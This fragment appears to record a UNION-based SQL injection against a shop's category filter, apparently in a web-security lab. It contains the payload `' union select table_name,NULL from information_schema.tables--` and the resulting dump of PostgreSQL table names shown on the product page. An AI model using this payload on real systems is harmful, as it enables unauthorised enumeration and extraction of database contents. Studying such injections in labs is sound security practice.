 Lifestyle' union select table_name,NULL from
information_schema.tables--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata
foreign_tables